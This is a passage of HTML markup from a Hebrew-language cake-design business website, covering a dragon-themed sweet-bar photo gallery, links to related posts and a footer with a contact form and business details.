							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180952-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg0OTEsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQxM18xODA5NTItc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180952-scaled.webp" data-width="2560" data-height="1577" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180807-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg0OTAsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQxM18xODA4MDctc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180807-scaled.webp" data-width="2560" data-height="1244" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180639-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg0ODksInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQxM18xODA2Mzktc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_180639-scaled.webp" data-width="2560" data-height="744" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0ec1dac sc_fly_static elementor-widget elementor-widget-spacer" data-id="0ec1dac" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section-with-custom-width elementor-section elementor-top-section elementor-element elementor-element-63347ed6 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default sc_fly_static" data-id="63347ed6" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ecbd30e sc_layouts_column_align_right sc_layouts_column sc_layouts_column_icons_position_right sc_inner_width_none sc_content_align_inherit sc_fly_static" data-id="6ecbd30e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26e2b3d1 sc_fly_static elementor-widget elementor-widget-heading" data-id="26e2b3d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">קטגוריות<br><b>נוספות</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1797c3cc elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1797c3cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29c6189d sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="29c6189d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6146613e elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top sc_fly_static elementor-widget elementor-widget-posts" data-id="6146613e" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-24422 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-events-sweet-tables-kosher" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://inbalcakes.com/%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1709" height="2174" src="https://inbalcakes.com/wp-content/uploads/2023/12/קטגוריה-חדשה-עוגיות-מעוצבות-הפעלות-לימי-הולדת_1.webp" class="attachment-full size-full wp-image-24416" alt="ערכת סדנת הכנת עוגיות אישית לילדים, מארז כולל את כל החומרים הדרושים להכנת עוגיות מיוחדות לילדים, כולל זיגוגים בצבעי מאכל צבעוניים ועוד" decoding="async" srcset="https://inbalcakes.com/wp-content/uploads/2023/12/קטגוריה-חדשה-עוגיות-מעוצבות-הפעלות-לימי-הולדת_1.webp 1709w, https://inbalcakes.com/wp-content/uploads/2023/12/קטגוריה-חדשה-עוגיות-מעוצבות-הפעלות-לימי-הולדת_1-236x300.webp 236w, https://inbalcakes.com/wp-content/uploads/2023/12/קטגוריה-חדשה-עוגיות-מעוצבות-הפעלות-לימי-הולדת_1-805x1024.webp 805w, https://inbalcakes.com/wp-content/uploads/2023/12/קטגוריה-חדשה-עוגיות-מעוצבות-הפעלות-לימי-הולדת_1-768x977.webp 768w, https://inbalcakes.com/wp-content/uploads/2023/12/קטגוריה-חדשה-עוגיות-מעוצבות-הפעלות-לימי-הולדת_1-1207x1536.webp 1207w, https://inbalcakes.com/wp-content/uploads/2023/12/קטגוריה-חדשה-עוגיות-מעוצבות-הפעלות-לימי-הולדת_1-1610x2048.webp 1610w, https://inbalcakes.com/wp-content/uploads/2023/12/קטגוריה-חדשה-עוגיות-מעוצבות-הפעלות-לימי-הולדת_1-370x471.webp 370w, https://inbalcakes.com/wp-content/uploads/2023/12/קטגוריה-חדשה-עוגיות-מעוצבות-הפעלות-לימי-הולדת_1-840x1069.webp 840w, https://inbalcakes.com/wp-content/uploads/2023/12/קטגוריה-חדשה-עוגיות-מעוצבות-הפעלות-לימי-הולדת_1-410x522.webp 410w" sizes="(max-width: 1709px) 100vw, 1709px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://inbalcakes.com/%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa/" >
				עוגיות מעוצבות			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-24392 post type-post status-publish format-standard has-post-thumbnail hentry category-articles-and-info" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://inbalcakes.com/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1797" height="2560" src="https://inbalcakes.com/wp-content/uploads/2025/11/שולחן-מתוקים-הארי-פוטר-14-scaled.webp" class="attachment-full size-full wp-image-24291" alt="שולחן קינוחים מעוצב בעוגות וקאפ קייקים בנושא הארי פוטר, מתאים לעוגות יום הולדת ואירועים מיוחדים." decoding="async" srcset="https://inbalcakes.com/wp-content/uploads/2025/11/שולחן-מתוקים-הארי-פוטר-14-scaled.webp 1797w, https://inbalcakes.com/wp-content/uploads/2025/11/שולחן-מתוקים-הארי-פוטר-14-211x300.webp 211w, https://inbalcakes.com/wp-content/uploads/2025/11/שולחן-מתוקים-הארי-פוטר-14-719x1024.webp 719w, https://inbalcakes.com/wp-content/uploads/2025/11/שולחן-מתוקים-הארי-פוטר-14-768x1094.webp 768w, https://inbalcakes.com/wp-content/uploads/2025/11/שולחן-מתוקים-הארי-פוטר-14-1078x1536.webp 1078w, https://inbalcakes.com/wp-content/uploads/2025/11/שולחן-מתוקים-הארי-פוטר-14-1438x2048.webp 1438w, https://inbalcakes.com/wp-content/uploads/2025/11/שולחן-מתוקים-הארי-פוטר-14-370x527.webp 370w, https://inbalcakes.com/wp-content/uploads/2025/11/שולחן-מתוקים-הארי-פוטר-14-840x1197.webp 840w, https://inbalcakes.com/wp-content/uploads/2025/11/שולחן-מתוקים-הארי-פוטר-14-410x584.webp 410w" sizes="(max-width: 1797px) 100vw, 1797px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://inbalcakes.com/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" >
				שאלות ותשובות			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-24364 post type-post status-publish format-standard has-post-thumbnail hentry category-articles-and-info" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://inbalcakes.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%a2%d7%a6%d7%91-%d7%90%d7%aa-%d7%a2%d7%95%d7%92%d7%aa-%d7%94%d7%97%d7%aa%d7%95%d7%a0%d7%94-%d7%94%d7%9e%d7%95%d7%a9%d7%9c%d7%9e%d7%aa-%d7%94%d7%9e%d7%93%d7%a8%d7%99%d7%9a/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1000" height="667" src="https://inbalcakes.com/wp-content/uploads/2025/12/2149956456.webp" class="attachment-full size-full wp-image-24367" alt="חתן וכלה חותכים עוגת חתונה מעוצבת עם פרחים, רגע חגיגי ומרגש ביום הגדול." decoding="async" srcset="https://inbalcakes.com/wp-content/uploads/2025/12/2149956456.webp 1000w, https://inbalcakes.com/wp-content/uploads/2025/12/2149956456-300x200.webp 300w, https://inbalcakes.com/wp-content/uploads/2025/12/2149956456-768x512.webp 768w, https://inbalcakes.com/wp-content/uploads/2025/12/2149956456-370x247.webp 370w, https://inbalcakes.com/wp-content/uploads/2025/12/2149956456-840x560.webp 840w, https://inbalcakes.com/wp-content/uploads/2025/12/2149956456-410x273.webp 410w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://inbalcakes.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%a2%d7%a6%d7%91-%d7%90%d7%aa-%d7%a2%d7%95%d7%92%d7%aa-%d7%94%d7%97%d7%aa%d7%95%d7%a0%d7%94-%d7%94%d7%9e%d7%95%d7%a9%d7%9c%d7%9e%d7%aa-%d7%94%d7%9e%d7%93%d7%a8%d7%99%d7%9a/" >
				איך לעצב את עוגת החתונה המושלמת: המדריך המלא			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="qwery_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_16742 footer_custom_roofing-footer-default						 scheme_default						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="16742" class="elementor elementor-16742" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-82c8939 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="82c8939" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c5d5cf sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2c5d5cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f5a9855 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="f5a9855" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title color_style_dark sc_title_default" ><h6 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_default sc_item_title_tag trx_addons_inline_1486954881"
			><span class="sc_item_title_text">השאירו פרטים ונדאג לחזור אליכם בהקדם</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-00964e7 elementor-button-align-center sc_fly_static elementor-widget elementor-widget-form" data-id="00964e7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="16742"/>
			<input type="hidden" name="form_id" value="00964e7"/>
			<input type="hidden" name="referer_title" value="צור קשר - ענבל קייק ארט | Inbal&#039;s Cakes Art" />

							<input type="hidden" name="queried_id" value="1453"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="   שם מלא">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="   כתובת דואר" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_27ec8ea elementor-col-50 elementor-field-required">
							<input size="1" type="tel" name="form_fields[field_27ec8ea]" id="form-field-field_27ec8ea" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="   טלפון" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_82450d6 elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_82450d6]" id="form-field-field_82450d6" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="   נושא הפנייה" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="1" placeholder="איך נוכל לעזור לך?"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_9b84f09 elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_9b84f09"><div class="elementor-g-recaptcha" data-sitekey="6Le9LBoqAAAAAETucpcmv2tzNZaI2oRQSp9BF0ZI" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">תחזרו אליי</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7c26482 sc_fly_static elementor-widget elementor-widget-spacer" data-id="7c26482" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77ee0ac sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="77ee0ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4f4fe4f sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4f4fe4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-4239a07 sc_fly_static elementor-widget elementor-widget-heading" data-id="4239a07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מפת האתר</h2>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-ef215a7 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none sc_fly_static elementor-widget elementor-widget-nav-menu" data-id="ef215a7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ef215a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19293"><a href="https://inbalcakes.com/" class="elementor-item">ראשי</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19294"><a href="https://inbalcakes.com/category/%d7%a2%d7%95%d7%92%d7%95%d7%aa/" class="elementor-item">עוגות</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19295"><a href="https://inbalcakes.com/category/events-sweet-tables-kosher/" class="elementor-item">שולחנות מתוקים וקינוחים</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19296"><a href="https://inbalcakes.com/category/%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99-%d7%97%d7%91%d7%a8%d7%94/" class="elementor-item">אירועי חברה</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19297"><a href="https://inbalcakes.com/category/workshops/" class="elementor-item">סדנאות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19298"><a href="https://inbalcakes.com/contact-me/" class="elementor-item">צור קשר</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24358"><a href="https://inbalcakes.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item">הצהרת נגישות</a></li></ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ef215a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19293"><a href="https://inbalcakes.com/" class="elementor-item" tabindex="-1">ראשי</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19294"><a href="https://inbalcakes.com/category/%d7%a2%d7%95%d7%92%d7%95%d7%aa/" class="elementor-item" tabindex="-1">עוגות</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19295"><a href="https://inbalcakes.com/category/events-sweet-tables-kosher/" class="elementor-item" tabindex="-1">שולחנות מתוקים וקינוחים</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19296"><a href="https://inbalcakes.com/category/%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99-%d7%97%d7%91%d7%a8%d7%94/" class="elementor-item" tabindex="-1">אירועי חברה</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19297"><a href="https://inbalcakes.com/category/workshops/" class="elementor-item" tabindex="-1">סדנאות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19298"><a href="https://inbalcakes.com/contact-me/" class="elementor-item" tabindex="-1">צור קשר</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24358"><a href="https://inbalcakes.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">הצהרת נגישות</a></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e572e95 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="e572e95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a49fdbc sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="a49fdbc" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://inbalcakes.com/"
		class="sc_layouts_logo sc_layouts_logo_default hide_on_mobile trx_addons_inline_787601675" ><img class="logo_image"
					src="//inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905.png"
											srcset="//inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905.png 2x"
											alt="ענבל קייק ארט | Inbal&#039;s Cakes Art" width="688" height="233"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a99ca9a sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a99ca9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-be12dfc sc_fly_static elementor-widget elementor-widget-heading" data-id="be12dfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">פרטי התקשרות</h2>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-66ff1fc elementor-align-center elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width sc_fly_static elementor-widget elementor-widget-icon-list" data-id="66ff1fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:Info@inbalcakes.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Info@inbalcakes.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">972-54-633-0630+</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-search-location"></i>						</span>
										<span class="elementor-icon-list-text">הגיא ,39 הר אדר</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-690b9a2 elementor-shape-circle sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="690b9a2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-0199758" href="https://www.facebook.com/InbalsSweetArt" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-b9cf97d" href="https://www.instagram.com/inbals_cake_art/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-8a4ddad" href="https://wa.me/972546330630?text=%D7%94%D7%99%D7%99%2C%20%D7%90%D7%A9%D7%9E%D7%97%20%D7%9C%D7%A9%D7%9E%D7%95%D7%A2%20%D7%A4%D7%A8%D7%98%D7%99%D7%9D%20%D7%A0%D7%95%D7%A1%D7%A4%D7%99%D7%9D%2C%20%D7%97%D7%96%D7%A8%D7%95%20%D7%90%D7%9C%D7%99%D7%99%20%3A)" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3546056 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="3546056" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://inbalcakes.com/"
		class="sc_layouts_logo sc_layouts_logo_default hide_on_wide hide_on_desktop hide_on_notebook hide_on_tablet trx_addons_inline_418871144" ><img class="logo_image"
					src="//inbalcakes.com/wp-content/uploads/2023/12/cropped-logo-inbal-cake-jpeg-1.webp"
											srcset="//inbalcakes.com/wp-content/uploads/2023/12/cropped-logo-inbal-cake-jpeg-1.webp 2x"
											alt="ענבל קייק ארט | Inbal&#039;s Cakes Art" width="1500" height="469"></a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5be5f27 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5be5f27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cabb883 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="cabb883" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-191b388 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="191b388" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">האתר פותח ועוצב ע״י Morevision | כל הזכויות שמורות ©</span></p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-8918247 sc_fly_static elementor-widget elementor-widget-image" data-id="8918247" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="207" src="https://inbalcakes.com/wp-content/uploads/2021/01/MoreVision-logo-1024x207.png" class="attachment-large size-large wp-image-20014" alt="לא ניתן לספק תיאור לתמונה זו." srcset="https://inbalcakes.com/wp-content/uploads/2021/01/MoreVision-logo-1024x207.png 1024w, https://inbalcakes.com/wp-content/uploads/2021/01/MoreVision-logo-300x61.png 300w, https://inbalcakes.com/wp-content/uploads/2021/01/MoreVision-logo-768x156.png 768w, https://inbalcakes.com/wp-content/uploads/2021/01/MoreVision-logo-1536x311.png 1536w, https://inbalcakes.com/wp-content/uploads/2021/01/MoreVision-logo-2048x415.png 2048w, https://inbalcakes.com/wp-content/uploads/2021/01/MoreVision-logo-370x75.png 370w, https://inbalcakes.com/wp-content/uploads/2021/01/MoreVision-logo-840x170.png 840w, https://inbalcakes.com/wp-content/uploads/2021/01/MoreVision-logo-410x83.png 410w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
